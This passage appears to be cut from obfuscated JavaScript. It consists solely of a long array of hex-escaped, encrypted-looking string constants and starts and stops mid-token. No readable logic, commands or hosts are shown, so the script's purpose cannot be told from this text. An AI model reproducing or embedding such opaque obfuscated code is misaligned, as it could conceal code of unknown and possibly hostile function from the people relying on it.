x30\x73\x43\x69\x51\x41\x77\x70\x33\x44\x6e\x73\x4b\x66\x4d\x38\x4f\x6a\x77\x36\x77\x3d','\x77\x6f\x31\x6e\x77\x36\x49\x4b\x63\x77\x3d\x3d','\x59\x63\x4f\x34\x77\x70\x66\x43\x68\x6a\x35\x63\x66\x63\x4f\x55\x77\x70\x41\x4d\x61\x31\x54\x44\x6f\x67\x3d\x3d','\x77\x72\x4a\x6f\x5a\x45\x2f\x43\x75\x42\x73\x3d','\x56\x63\x4b\x71\x63\x63\x4f\x52\x54\x77\x3d\x3d','\x77\x35\x68\x6c\x77\x35\x62\x43\x6c\x58\x4a\x69\x77\x72\x48\x43\x69\x6b\x41\x66\x77\x6f\x68\x64\x77\x36\x44\x43\x67\x4d\x4b\x46\x77\x6f\x66\x44\x69\x46\x45\x6f\x77\x72\x56\x4f\x54\x6b\x5a\x46\x77\x70\x6b\x31\x77\x70\x38\x35\x59\x38\x4b\x70\x77\x36\x73\x75\x53\x6d\x44\x44\x6e\x77\x46\x35\x77\x6f\x49\x66\x77\x37\x54\x43\x6e\x73\x4f\x51\x61\x41\x2f\x44\x6a\x68\x59\x3d','\x77\x6f\x7a\x43\x73\x53\x6e\x43\x71\x6c\x44\x43\x69\x73\x4b\x4a\x77\x72\x54\x44\x6d\x73\x4f\x38\x77\x36\x37\x44\x76\x67\x50\x44\x70\x73\x4f\x5a\x4a\x41\x37\x43\x72\x7a\x6e\x44\x6a\x52\x63\x68\x77\x70\x64\x41\x46\x51\x3d\x3d','\x77\x34\x38\x6b\x44\x4d\x4b\x77\x77\x36\x6c\x64\x63\x4d\x4b\x51\x41\x38\x4f\x30\x77\x6f\x49\x55\x77\x36\x74\x31\x45\x51\x3d\x3d','\x49\x58\x6c\x58\x77\x36\x76\x44\x70\x51\x3d\x3d','\x56\x63\x4b\x4a\x77\x70\x7a\x44\x6b\x51\x45\x32\x4c\x73\x4b\x72\x52\x6e\x66\x43\x69\x6d\x2f\x43\x70\x47\x39\x35\x77\x36\x46\x51\x77\x36\x6b\x49\x48\x44\x66\x44\x73\x73\x4b\x68\x77\x34\x2f\x43\x70\x53\x66\x43\x67\x52\x72\x44\x71\x73\x4f\x4d','\x4c\x79\x73\x78\x58\x4d\x4f\x2b','\x77\x72\x54\x43\x71\x79\x2f\x43\x71\x6e\x37\x43\x6e\x73\x4b\x44\x77\x72\x7a\x44\x6d\x73\x4b\x59\x77\x34\x72\x44\x72\x67\x55\x3d','\x43\x38\x4f\x6c\x77\x34\x73\x57\x77\x37\x5a\x34','\x77\x72\x34\x4e\x50\x6b\x64\x58\x41\x63\x4f\x52\x77\x35\x67\x51\x77\x37\x66\x43\x6b\x4d\x4f\x4e\x77\x6f\x35\x57\x4a\x67\x2f\x43\x6b\x78\x55\x6e\x77\x37\x68\x78\x4f\x67\x76\x44\x76\x30\x56\x32\x41\x6e\x66\x43\x75\x43\x54\x43\x73\x77\x45\x3d','\x4c\x77\x74\x44\x77\x71\x4a\x39\x77\x71\x62\x43\x6b\x6e\x76\x44\x68\x38\x4b\x44\x77\x72\x67\x6b\x4b\x67\x3d\x3d','\x77\x72\x48\x43\x74\x43\x76\x43\x72\x46\x6e\x43\x6c\x73\x4b\x55\x77\x72\x38\x3d','\x53\x73\x4b\x5a\x4b\x73\x4b\x43\x4d\x43\x2f\x43\x74\x77\x42\x55\x52\x43\x52\x66\x77\x71\x48\x43\x72\x67\x70\x43\x77\x72\x63\x58\x41\x63\x4b\x77\x65\x63\x4f\x36','\x77\x35\x4c\x43\x72\x38\x4b\x2b\x4d\x69\x49\x3d','\x77\x71\x72\x43\x6a\x6c\x4e\x31\x77\x70\x72\x43\x6c\x41\x3d\x3d','\x77\x70\x5a\x79\x55\x63\x4f\x67\x77\x34\x64\x2b\x51\x73\x4b\x57\x51\x63\x4b\x34\x77\x71\x6b\x49\x77\x72\x30\x30\x58\x38\x4f\x45\x62\x73\x4f\x65\x53\x4d\x4b\x30\x48\x51\x41\x30\x77\x37\x52\x4f\x77\x37\x6c\x2f\x56\x42\x44\x43\x6c\x73\x4f\x4a\x57\x7a\x76\x43\x73\x38\x4b\x4e\x66\x68\x4c\x43\x6c\x78\x74\x49','\x77\x72\x76\x43\x6a\x31\x35\x6e','\x48\x41\x56\x4f\x66\x51\x3d\x3d','\x4c\x73\x4b\x65\x77\x36\x6e\x43\x6f\x73\x4b\x4d\x77\x70\x5a\x5a\x4e\x63\x4b\x42\x77\x6f\x58\x44\x68\x48\x72\x43\x75\x51\x3d\x3d','\x44\x38\x4f\x6e\x77\x34\x34\x3d','\x54\x47\x35\x69','\x77\x70\x6c\x62\x77\x36\x6e\x43\x6b\x6e\x5a\x69\x77\x72\x58\x43\x6c\x6b\x64\x64\x77\x70\x6c\x75\x77\x34\x66\x43\x67\x73\x4b\x66\x77\x6f\x62\x44\x6a\x6e\x68\x73\x77\x70\x30\x59\x66\x6d\x4e\x68\x77\x71\x63\x4f\x77\x72\x38\x65\x45\x63\x4f\x52\x77\x72\x35\x76\x53\x6e\x30\x3d','\x77\x36\x7a\x43\x76\x73\x4b\x6d\x4d\x77\x3d\x3d','\x47\x78\x33\x43\x69\x38\x4b\x41\x55\x6b\x6b\x3d','\x77\x35\x62\x44\x71\x73\x4b\x39\x77\x34\x77\x3d','\x77\x35\x50\x43\x67\x79\x30\x3d','\x56\x6d\x48\x44\x71\x51\x3d\x3d','\x66\x57\x4c\x44\x6e\x67\x3d\x3d','\x55\x47\x44\x44\x71\x67\x3d\x3d','\x77\x71\x59\x76\x4e\x52\x50\x44\x71\x51\x76\x43\x69\x73\x4f\x37\x77\x37\x73\x6a\x51\x4d\x4b\x57\x77\x34\x6a\x44\x70\x73\x4f\x43\x77\x71\x48\x44\x6d\x63\x4b\x59\x77\x37\x5a\x5a\x4b\x58\x62\x43\x71\x63\x4f\x62\x77\x70\x44\x43\x73\x73\x4b\x70\x77\x35\x62\x44\x67\x38\x4f\x48\x77\x6f\x6e\x44\x6e\x63\x4f\x71\x77\x6f\x33\x43\x72\x6c\x50\x43\x75\x73\x4f\x37\x77\x71\x42\x33\x77\x36\x70\x75\x77\x36\x45\x46\x77\x34\x2f\x44\x6a\x54\x31\x2b\x77\x37\x39\x4e\x77\x71\x46\x32\x50\x73\x4f\x71\x77\x70\x34\x78\x41\x38\x4b\x4d\x53\x73\x4b\x6c\x62\x63\x4b\x4e\x49\x51\x48\x43\x73\x51\x3d\x3d','\x47\x43\x63\x4f','\x63\x63\x4b\x54\x54\x77\x3d\x3d','\x77\x36\x51\x50\x50\x77\x3d\x3d','\x43\x47\x46\x34','\x58\x38\x4f\x57\x77\x71\x73\x3d','\x55\x41\x56\x4f\x54\x38\x4f\x31\x77\x72\x64\x5a\x77\x6f\x5a\x68\x57\x67\x51\x3d','\x65\x51\x74\x45\x58\x77\x41\x3d','\x43\x4d\x4b\x67\x77\x34\x59\x49\x59\x4d\x4b\x37','\x49\x67\x42\x56','\x77\x72\x4d\x65\x4c\x55\x39\x45\x42\x63\x4f\x67\x77\x35\x73\x48\x77\x72\x54\x43\x67\x4d\x4f\x51\x77\x70\x38\x3d','\x45\x73\x4b\x34\x77\x34\x4d\x3d','\x58\x63\x4f\x66\x77\x72\x41\x3d','\x52\x6b\x58\x43\x6f\x4d\x4f\x71\x77\x35\x4a\x38\x55\x4d\x4b\x31\x77\x72\x62\x44\x75\x43\x73\x4b\x48\x73\x4f\x4b\x45\x53\x74\x69\x5a\x4d\x4b\x63\x77\x35\x31\x30\x77\x71\x62\x44\x6d\x47\x4c\x44\x6b\x53\x58\x43\x6e\x45\x6b\x75\x51\x4d\x4f\x36\x50\x73\x4b\x4b\x52\x77\x3d\x3d','\x77\x35\x52\x77\x77\x34\x2f\x43\x6e\x51\x3d\x3d','\x77\x72\x31\x2f\x64\x6c\x4c\x43\x76\x51\x2f\x43\x6a\x51\x3d\x3d','\x65\x63\x4f\x79\x77\x6f\x73\x3d','\x77\x71\x37\x43\x6b\x6c\x39\x69\x77\x6f\x48\x43\x6b\x51\x3d\x3d','\x47\x38\x4b\x4b\x65\x38\x4b\x4c\x62\x48\x72\x43\x70\x55\x49\x3d','\x66\x73\x4f\x63\x77\x72\x30\x3d','\x54\x63\x4f\x43\x77\x72\x30\x4c\x77\x70\x76\x43\x6e\x48\x30\x3d','\x4c\x78\x5a\x43\x77\x72\x56\x61\x77\x71\x6a\x43\x6d\x58\x44\x44\x6c\x77\x3d\x3d','\x61\x31\x48\x44\x74\x6b\x73\x6c\x56\x48\x38\x3d','\x77\x36\x44\x43\x6f\x41\x6f\x3d','\x77\x71\x50\x43\x69\x6c\x37\x44\x73\x45\x41\x46\x66\x43\x49\x7a','\x77\x72\x56\x30\x5a\x6b\x37\x43\x75\x41\x33\x43\x76\x63\x4b\x65\x77\x6f\x52\x54\x48\x63\x4f\x49\x77\x6f\x76\x44\x71\x38\x4f\x49\x77\x71\x48\x43\x68\x63\x4b\x49','\x77\x34\x41\x4a\x58\x44\x6f\x3d','\x77\x34\x62\x43\x75\x73\x4b\x6d\x44\x7a\x2f\x43\x6d\x63\x4b\x63','\x77\x35\x37\x44\x68\x6b\x73\x43\x64\x46\x62\x44\x73\x57\x62\x43\x73\x73\x4b\x55\x58\x6b\x42\x44\x62\x52\x77\x6e\x77\x34\x2f\x43\x75\x4d\x4b\x72\x43\x33\x37\x43\x67\x73\x4b\x5a\x77\x36\x42\x2f\x61\x63\x4f\x75\x54\x38\x4f\x75\x77\x6f\x6e\x44\x72\x79\x64\x58\x77\x70\x72\x44\x6e\x4d\x4f\x78\x77\x34\x62\x43\x69\x6c\x4c\x43\x70\x4d\x4f\x66\x77\x36\x6a\x43\x6d\x63\x4f\x4f\x77\x6f\x48\x44\x67\x30\x6f\x42\x61\x6c\x78\x72\x77\x70\x72\x43\x6e\x73\x4f\x68\x77\x6f\x30\x6a\x77\x72\x6a\x43\x6a\x38\x4f\x6e\x77\x72\x76\x43\x67\x38\x4b\x45\x65\x38\x4f\x2f','\x45\x38\x4b\x41\x64\x73\x4b\x5a\x64\x58\x63\x3d','\x57\x63\x4f\x67\x77\x71\x73\x3d','\x41\x38\x4b\x43\x4b\x73\x4f\x52\x77\x70\x38\x59\x43\x46\x52\x56\x77\x70\x66\x44\x68\x4d\x4b\x52\x77\x35\x6f\x34\x77\x36\x66\x43\x67\x63\x4b\x2f','\x66\x38\x4f\x52\x77\x6f\x2f\x43\x70\x51\x6f\x3d','\x77\x72\x4e\x6f\x58\x78\x37\x43\x75\x4d\x4f\x63\x61\x47\x58\x44\x75\x52\x51\x3d','\x63\x6d\x58\x44\x6d\x45\x4c\x43\x75\x57\x6b\x3d','\x77\x70\x33\x43\x6d\x32\x49\x3d','\x77\x72\x62\x43\x6c\x6d\x45\x3d','\x77\x6f\x6f\x55\x47\x67\x3d\x3d','\x4e\x58\x35\x6c','\x77\x37\x73\x39\x4b\x41\x3d\x3d','\x5a\x73\x4f\x76\x77\x71\x64\x76\x77\x72\x34\x2b','\x77\x6f\x50\x43\x73\x48\x73\x3d','\x64\x47\x54\x44\x6d\x30\x2f\x43\x70\x78\x35\x70\x51\x56\x6c\x6a','\x49\x47\x4e\x58\x77\x36\x2f\x44\x67\x30\x58\x44\x72\x63\x4b\x69\x77\x72\x76\x44\x6b\x67\x3d\x3d','\x62\x41\x4a\x4a\x57\x43\x52\x49','\x5a\x31\x50\x44\x69\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x47\x49\x3d','\x65\x73\x4f\x55\x77\x72\x41\x3d','\x63\x73\x4f\x2b\x77\x37\x7a\x43\x67\x63\x4f\x70\x77\x6f\x51\x3d','\x59\x73\x4f\x2b\x77\x71\x45\x3d','\x4c\x73\x4b\x45\x77\x36\x33\x43\x73\x63\x4b\x35\x77\x6f\x63\x3d','\x77\x34\x6e\x44\x73\x73\x4b\x65','\x77\x34\x58\x44\x6a\x30\x49\x3d','\x55\x6b\x4c\x44\x74\x41\x3d\x3d','\x4d\x45\x76\x43\x74\x4d\x4b\x56\x77\x71\x6b\x78','\x77\x70\x68\x75\x77\x36\x38\x4e\x56\x38\x4f\x49','\x77\x70\x5a\x43\x77\x36\x30\x3d','\x65\x48\x44\x43\x72\x77\x3d\x3d','\x4d\x7a\x66\x43\x72\x77\x3d\x3d','\x41\x73\x4b\x30\x52\x67\x3d\x3d','\x77\x37\x6b\x52\x49\x41\x3d\x3d','\x54\x63\x4f\x46\x77\x72\x49\x4b\x77\x72\x58\x43\x68\x41\x3d\x3d','\x46\x77\x39\x72','\x4a\x4d\x4b\x63\x77\x36\x30\x3d','\x49\x73\x4b\x75\x52\x41\x3d\x3d','\x50\x57\x4c\x43\x71\x41\x3d\x3d','\x59\x58\x54\x44\x73\x77\x3d\x3d','\x4d\x4d\x4f\x37\x77\x37\x64\x68\x77\x34\x77\x32\x77\x36\x35\x46\x57\x63\x4b\x34\x51\x67\x3d\x3d','\x4b\x38\x4b\x44\x61\x55\x58\x43\x75\x51\x3d\x3d','\x77\x36\x44\x43\x71\x67\x50\x44\x69\x73\x4f\x35\x5a\x41\x3d\x3d','\x47\x6d\x2f\x43\x69\x38\x4f\x33\x77\x34\x56\x76','\x77\x34\x66\x43\x67\x4d\x4b\x6d\x77\x72\x76\x44\x6c\x38\x4b\x58\x62\x41\x3d\x3d','\x77\x37\x63\x64\x53\x69\x77\x46\x62\x67\x3d\x3d','\x41\x54\x72\x44\x70\x41\x3d\x3d','\x54\x54\x4c\x44\x74\x4d\x4f\x6d\x59\x6d\x46\x6e','\x61\x63\x4f\x69\x77\x71\x68\x36\x77\x6f\x73\x69','\x77\x37\x41\x4e\x57\x79\x73\x3d','\x77\x34\x33\x43\x75\x73\x4b\x38\x50\x43\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x49\x4a\x4c\x32\x74\x49\x45\x41\x3d\x3d','\x58\x38\x4f\x37\x49\x73\x4f\x61\x77\x34\x6a\x43\x71\x4d\x4f\x6a\x52\x77\x4a\x38\x49\x67\x2f\x44\x6a\x41\x51\x3d','\x45\x79\x4a\x58','\x47\x4d\x4b\x36\x77\x34\x73\x51\x66\x63\x4b\x73','\x77\x34\x56\x30\x77\x34\x7a\x43\x6c\x57\x45\x3d','\x77\x70\x46\x6f\x64\x30\x44\x43\x70\x51\x3d\x3d','\x49\x4d\x4f\x2b\x66\x4d\x4b\x45\x77\x71\x37\x44\x75\x4d\x4b\x7a\x50\x63\x4f\x2b\x77\x6f\x30\x62\x51\x48\x2f\x44\x6f\x56\x77\x45\x51\x73\x4f\x56\x77\x6f\x4a\x6e\x77\x37\x67\x45\x77\x37\x6a\x44\x67\x63\x4f\x36\x57\x38\x4b\x49\x77\x72\x76\x43\x6e\x56\x45\x5a\x47\x38\x4b\x4f\x62\x52\x39\x4c\x77\x35\x62\x43\x76\x4d\x4f\x46\x5a\x56\x2f\x44\x68\x63\x4b\x38\x77\x35\x44\x43\x70\x58\x31\x67\x5a\x4d\x4b\x68\x77\x71\x30\x34\x77\x35\x58\x44\x72\x4d\x4b\x67\x77\x70\x70\x4f\x42\x38\x4b\x38\x57\x54\x7a\x44\x6d\x73\x4b\x4a\x77\x6f\x54\x43\x70\x67\x3d\x3d','\x5a\x48\x7a\x44\x6c\x6c\x54\x43\x6b\x41\x3d\x3d','\x4b\x47\x6a\x43\x6d\x38\x4f\x6c\x77\x34\x67\x3d','\x5a\x46\x76\x44\x74\x6c\x38\x2b\x55\x41\x3d\x3d','\x77\x72\x6a\x43\x72\x31\x39\x4c\x77\x70\x33\x44\x6c\x73\x4f\x47\x77\x70\x30\x73\x45\x44\x34\x44\x66\x51\x41\x37\x55\x73\x4b\x54\x77\x6f\x67\x33\x77\x72\x50\x43\x70\x32\x4c\x43\x67\x4d\x4b\x56\x41\x73\x4f\x6e\x62\x4d\x4b\x50\x77\x36\x41\x5a\x77\x71\x62\x43\x6c\x4d\x4f\x6e\x4b\x55\x6e\x43\x75\x63\x4f\x56\x77\x71\x42\x53\x5a\x51\x3d\x3d','\x45\x48\x62\x43\x72\x51\x3d\x3d','\x4d\x38\x4b\x78\x52\x67\x3d\x3d','\x77\x70\x4e\x50\x66\x51\x3d\x3d','\x77\x70\x44\x43\x71\x30\x63\x3d','\x41\x63\x4b\x55\x52\x67\x3d\x3d','\x66\x63\x4f\x6d\x77\x72\x30\x3d','\x66\x58\x4c\x43\x6c\x73\x4f\x7a','\x45\x43\x45\x4d','\x77\x70\x4c\x43\x74\x48\x66\x44\x72\x46\x4d\x4a\x66\x69\x34\x3d','\x59\x63\x4f\x41\x77\x70\x4d\x3d','\x77\x37\x37\x44\x6a\x6c\x77\x3d','\x4d\x54\x62\x43\x6f\x77\x3d\x3d','\x66\x38\x4b\x41\x55\x67\x3d\x3d','\x56\x47\x48\x44\x6f\x41\x3d\x3d','\x4b\x63\x4b\x64\x77\x36\x6f\x3d','\x4b\x57\x52\x66\x77\x37\x4d\x3d','\x55\x73\x4f\x75\x47\x41\x3d\x3d','\x50\x30\x62\x43\x75\x38\x4b\x41\x77\x70\x77\x74','\x56\x4d\x4b\x4f\x77\x6f\x73\x3d','\x43\x68\x64\x4c','\x51\x4d\x4b\x52\x62\x41\x3d\x3d','\x58\x63\x4b\x30\x64\x41\x3d\x3d','\x57\x38\x4b\x39\x66\x73\x4f\x59\x58\x77\x73\x3d','\x53\x38\x4f\x44\x46\x77\x3d\x3d','\x63\x6d\x58\x44\x6d\x45\x4c\x43\x75\x33\x4c\x43\x6f\x45\x50\x43\x6d\x51\x77\x3d','\x55\x6c\x6a\x44\x67\x51\x3d\x3d','\x77\x72\x78\x2f\x61\x30\x62\x43\x71\x41\x41\x3d','\x4c\x68\x64\x31\x77\x71\x52\x4f\x77\x71\x6a\x43\x6d\x58\x49\x3d','\x47\x57\x2f\x43\x6d\x73\x4f\x73','\x42\x6b\x6a\x43\x73\x77\x3d\x3d','\x77\x71\x48\x43\x6a\x6b\x62\x44\x76\x6c\x4d\x4d','\x5a\x4d\x4f\x2b\x77\x6f\x48\x43\x6e\x41\x3d\x3d','\x50\x48\x48\x43\x6a\x77\x3d\x3d','\x49\x41\x39\x4f','\x77\x35\x6c\x42\x77\x34\x59\x3d','\x63\x55\x72\x44\x6f\x67\x3d\x3d','\x77\x72\x78\x7a\x66\x51\x3d\x3d','\x42\x58\x2f\x43\x68\x38\x4f\x6a\x77\x34\x56\x31','\x51\x38\x4b\x4c\x66\x73\x4f\x65\x77\x35\x73\x57','\x77\x35\x64\x69\x77\x36\x63\x59\x63\x38\x4f\x50\x77\x71\x74\x73','\x77\x70\x70\x33\x77\x70\x30\x3d','\x77\x36\x6f\x6c\x59\x77\x3d\x3d','\x4d\x79\x59\x35','\x77\x36\x37\x43\x6c\x54\x73\x3d','\x65\x32\x6e\x44\x6c\x46\x72\x43\x6b\x42\x6b\x3d','\x4b\x67\x31\x56\x77\x72\x67\x3d','\x57\x63\x4f\x62\x49\x51\x3d\x3d','\x4e\x63\x4b\x53\x64\x51\x3d\x3d','\x48\x54\x6b\x38','\x77\x37\x58\x44\x71\x32\x45\x6f','\x57\x73\x4b\x35\x59\x41\x3d\x3d','\x42\x41\x42\x73','\x77\x72\x50\x43\x6c\x46\x68\x6f','\x48\x43\x74\x33','\x77\x34\x50\x43\x6a\x38\x4b\x6b\x77\x36\x6c\x70\x77\x71\x41\x36\x77\x35\x48\x44\x6a\x73\x4b\x6c\x4a\x4d\x4b\x52\x42\x73\x4b\x53\x53\x38\x4f\x36\x56\x53\x44\x44\x6f\x63\x4b\x36\x77\x6f\x41\x57\x77\x6f\x46\x57\x62\x63\x4b\x35\x77\x6f\x66\x43\x73\x46\x4c\x44\x6e\x79\x37\x44\x69\x73\x4f\x4e\x48\x46\x6e\x44\x71\x73\x4f\x77\x77\x34\x37\x43\x6a\x63\x4b\x68','\x77\x36\x76\x44\x74\x4d\x4b\x58','\x77\x37\x50\x44\x6f\x57\x59\x68\x52\x58\x67\x3d','\x62\x38\x4f\x4a\x77\x6f\x4c\x43\x76\x6a\x33\x43\x6e\x44\x54\x44\x6e\x55\x7a\x44\x70\x77\x3d\x3d','\x77\x72\x6e\x43\x6f\x44\x6b\x3d','\x66\x73\x4b\x51\x77\x72\x33\x43\x76\x38\x4f\x42\x77\x6f\x38\x6f\x4a\x63\x4f\x57\x77\x70\x54\x43\x6c\x32\x6a\x44\x76\x4d\x4b\x4e\x77\x35\x78\x79\x54\x79\x2f\x43\x6d\x6c\x2f\x43\x75\x41\x37\x44\x6a\x73\x4b\x72\x50\x73\x4b\x6c\x77\x36\x63\x67\x53\x4d\x4b\x7a\x77\x36\x6f\x3d','\x64\x4d\x4f\x74\x77\x34\x54\x44\x68\x38\x4b\x46','\x77\x36\x63\x48\x52\x7a\x51\x59\x65\x51\x3d\x3d','\x77\x72\x4e\x63\x64\x67\x3d\x3d','\x77\x34\x6f\x50\x66\x77\x3d\x3d','\x77\x72\x56\x68\x77\x35\x6b\x3d','\x77\x37\x72\x44\x75\x44\x72\x43\x75\x55\x76\x43\x6b\x63\x4f\x62\x77\x37\x30\x3d','\x77\x36\x58\x43\x6c\x4d\x4b\x37','\x77\x34\x50\x43\x6a\x38\x4b\x79','\x77\x34\x58\x43\x74\x38\x4b\x64','\x77\x71\x76\x43\x74\x79\x50\x43\x74\x67\x3d\x3d','\x53\x54\x33\x44\x6f\x41\x3d\x3d','\x77\x72\x68\x4a\x77\x34\x4d\x3d','\x51\x4d\x4f\x68\x4a\x77\x3d\x3d','\x77\x6f\x4c\x43\x71\x78\x6b\x3d','\x48\x53\x42\x79','\x4b\x51\x42\x69','\x77\x71\x66\x43\x68\x45\x48\x44\x74\x77\x3d\x3d','\x56\x73\x4b\x4a\x77\x70\x6f\x3d','\x5a\x4d\x4b\x37\x65\x51\x3d\x3d','\x58\x63\x4b\x33\x65\x63\x4f\x52','\x77\x37\x62\x44\x72\x32\x48\x44\x6f\x51\x6a\x44\x6a\x73\x4f\x4e\x77\x36\x76\x44\x71\x63\x4b\x70\x77\x6f\x44\x43\x74\x52\x4c\x44\x70\x73\x4f\x53\x57\x7a\x7a\x43\x76\x43\x7a\x44\x72\x6b\x78\x6a\x77\x35\x73\x51\x54\x45\x4c\x43\x73\x63\x4f\x4b\x77\x34\x2f\x44\x69\x63\x4b\x32\x47\x79\x58\x43\x71\x41\x31\x68\x77\x72\x4e\x4c\x64\x79\x77\x3d','\x57\x63\x4f\x36\x77\x6f\x51\x3d','\x42\x57\x33\x43\x6b\x41\x3d\x3d','\x66\x57\x6a\x44\x6c\x31\x66\x43\x6a\x48\x55\x3d','\x77\x35\x48\x43\x71\x73\x4b\x68\x4d\x77\x3d\x3d','\x43\x63\x4b\x4e\x77\x37\x6a\x43\x70\x67\x3d\x3d','\x47\x68\x6e\x43\x6b\x63\x4b\x77\x56\x45\x6e\x44\x73\x41\x3d\x3d','\x56\x38\x4b\x62\x61\x4d\x4f\x35\x77\x34\x59\x4a\x57\x67\x3d\x3d','\x57\x4d\x4b\x6d\x58\x51\x3d\x3d','\x56\x4d\x4f\x70\x77\x6f\x4d\x3d','\x52\x56\x46\x45\x5a\x4d\x4f\x78\x77\x71\x78\x43\x77\x6f\x31\x31\x54\x77\x3d\x3d','\x77\x36\x76\x44\x71\x30\x38\x4c\x5a\x55\x50\x44\x67\x6c\x7a\x43\x6b\x73\x4b\x77\x63\x67\x3d\x3d','\x47\x42\x33\x44\x71\x67\x3d\x3d','\x4e\x53\x38\x7a\x54\x73\x4f\x76\x53\x51\x3d\x3d','\x77\x35\x45\x77\x43\x63\x4b\x78','\x77\x72\x76\x43\x75\x56\x49\x3d','\x77\x35\x63\x4c\x51\x51\x3d\x3d','\x77\x6f\x52\x32\x52\x41\x3d\x3d','\x66\x38\x4b\x6e\x77\x70\x73\x3d','\x46\x73\x4b\x58\x54\x51\x3d\x3d','\x4d\x69\x4e\x56','\x44\x43\x58\x44\x6b\x31\x64\x42\x77\x37\x67\x63\x58\x79\x76\x43\x6f\x6c\x67\x3d','\x41\x73\x4f\x76\x77\x34\x73\x4b\x77\x37\x31\x36\x77\x35\x74\x72','\x77\x72\x4e\x31\x61\x31\x4c\x43\x71\x42\x72\x43\x6e\x63\x4b\x76\x77\x72\x6c\x2f\x41\x41\x3d\x3d','\x61\x77\x39\x4b\x58\x77\x4a\x62\x49\x63\x4b\x62','\x77\x6f\x42\x30\x58\x77\x3d\x3d','\x52\x63\x4f\x30\x77\x34\x30\x3d','\x77\x34\x63\x37\x66\x77\x3d\x3d','\x55\x33\x7a\x43\x69\x38\x4f\x34','\x63\x47\x6e\x44\x6a\x6d\x6e\x43\x6a\x52\x78\x6f','\x62\x63\x4f\x6c\x77\x70\x38\x3d','\x77\x70\x6e\x43\x6b\x73\x4f\x78\x77\x71\x4c\x43\x6e\x38\x4b\x6b\x4f\x31\x7a\x44\x76\x55\x63\x65\x77\x35\x66\x43\x70\x4d\x4b\x2f\x77\x71\x30\x48\x77\x71\x30\x3d','\x77\x36\x48\x43\x6e\x68\x4c\x44\x6b\x63\x4b\x31','\x64\x73\x4f\x32\x77\x6f\x45\x3d','\x53\x44\x6e\x44\x76\x73\x4f\x6b\x62\x6b\x59\x3d','\x4a\x6e\x4e\x66\x77\x36\x37\x44\x74\x46\x6b\x3d','\x65\x55\x50\x44\x6e\x77\x3d\x3d','\x47\x69\x54\x44\x6d\x55\x46\x54\x77\x36\x4d\x48\x57\x54\x73\x3d','\x77\x72\x77\x4a\x4a\x6b\x6c\x45\x43\x41\x3d\x3d','\x4a\x4d\x4f\x4c\x77\x36\x30\x3d','\x77\x70\x58\x43\x73\x58\x6f\x3d','\x77\x70\x50\x43\x6d\x73\x4b\x77\x77\x71\x76\x44\x69\x67\x3d\x3d','\x59\x77\x39\x47\x54\x52\x46\x55','\x63\x48\x76\x43\x6c\x77\x3d\x3d','\x45\x38\x4f\x4c\x77\x72\x49\x55\x77\x6f\x66\x43\x6c\x51\x3d\x3d','\x57\x48\x70\x70','\x58\x63\x4f\x63\x77\x35\x59\x3d','\x77\x6f\x74\x69\x77\x34\x48\x43\x6b\x47\x5a\x6d','\x5a\x32\x7a\x44\x6c\x55\x58\x43\x6e\x51\x3d\x3d','\x77\x37\x48\x44\x69\x32\x30\x3d','\x47\x6b\x7a\x43\x73\x51\x3d\x3d','\x77\x37\x6e\x43\x6f\x51\x6e\x44\x69\x4d\x4f\x72\x5a\x63\x4b\x48\x59\x73\x4f\x45','\x55\x44\x37\x44\x67\x67\x3d\x3d','\x62\x38\x4f\x53\x77\x71\x41\x3d','\x77\x71\x2f\x43\x6d\x78\x44\x44\x6e\x4d\x4b\x6b\x55\x38\x4f\x57\x77\x36\x42\x56\x77\x35\x30\x3d','\x77\x37\x2f\x43\x6d\x54\x55\x3d','\x62\x63\x4f\x43\x50\x38\x4b\x43\x77\x35\x58\x43\x72\x67\x3d\x3d','\x77\x37\x41\x4b\x65\x67\x3d\x3d','\x77\x36\x33\x43\x68\x38\x4b\x44','\x77\x6f\x74\x71\x77\x35\x58\x43\x6b\x48\x6b\x3d','\x77\x70\x68\x54\x54\x77\x3d\x3d','\x42\x38\x4b\x47\x64\x41\x3d\x3d','\x77\x35\x50\x44\x6e\x46\x6b\x3d','\x77\x36\x62\x43\x67\x53\x33\x44\x6a\x4d\x4b\x7a\x58\x4d\x4f\x52\x77\x36\x6b\x3d','\x66\x38\x4f\x6e\x49\x4d\x4f\x54\x77\x71\x62\x43\x6f\x51\x3d\x3d','\x77\x34\x54\x43\x75\x73\x4b\x34','\x77\x6f\x33\x43\x67\x42\x73\x3d','\x77\x72\x48\x43\x72\x41\x7a\x44\x67\x38\x4f\x6a\x59\x38\x4b\x64\x4a\x38\x4f\x46\x77\x34\x67\x68\x77\x37\x76\x44\x68\x73\x4b\x48\x58\x73\x4b\x55','\x77\x35\x70\x68\x77\x34\x37\x43\x6d\x32\x46\x72','\x66\x73\x4f\x66\x77\x6f\x67\x3d','\x4e\x6a\x73\x4d','\x5a\x63\x4f\x78\x77\x70\x6e\x44\x75\x38\x4f\x54\x46\x38\x4b\x6f\x77\x35\x62\x43\x67\x73\x4f\x6a\x77\x37\x38\x4a\x46\x63\x4b\x32\x55\x6d\x33\x43\x6f\x67\x3d\x3d','\x4f\x55\x4c\x43\x71\x30\x52\x36\x52\x43\x67\x49\x77\x34\x6f\x3d','\x47\x6d\x72\x43\x68\x63\x4f\x74\x77\x34\x55\x3d','\x66\x4d\x4f\x4e\x77\x70\x62\x43\x71\x78\x66\x43\x6e\x53\x4d\x3d','\x41\x79\x2f\x44\x6b\x30\x4e\x42\x77\x36\x49\x3d','\x77\x71\x2f\x43\x76\x56\x73\x3d','\x48\x6c\x58\x43\x71\x77\x3d\x3d','\x63\x73\x4b\x36\x55\x67\x3d\x3d','\x59\x57\x48\x44\x6a\x46\x66\x43\x6b\x58\x50\x43\x6d\x30\x50\x43\x6f\x41\x7a\x43\x6b\x42\x4d\x4b\x46\x67\x6f\x53\x77\x36\x62\x44\x75\x31\x48\x43\x76\x45\x30\x3d','\x65\x63\x4f\x34\x77\x6f\x4c\x44\x75\x38\x4f\x4f\x45\x51\x3d\x3d','\x77\x70\x5a\x51\x55\x51\x3d\x3d','\x52\x38\x4b\x30\x5a\x63\x4f\x59\x51\x67\x33\x43\x70\x38\x4f\x37\x44\x4d\x4b\x58\x51\x56\x6f\x30\x43\x38\x4b\x42\x65\x63\x4b\x50\x77\x35\x39\x2b\x77\x71\x58\x44\x76\x38\x4f\x4d\x4e\x4d\x4f\x69\x64\x73\x4b\x68','\x50\x63\x4b\x65\x77\x36\x30\x3d','\x56\x44\x44\x44\x70\x63\x4f\x6b\x63\x30\x42\x79','\x4a\x38\x4b\x37\x53\x38\x4b\x2f\x41\x63\x4b\x4f','\x63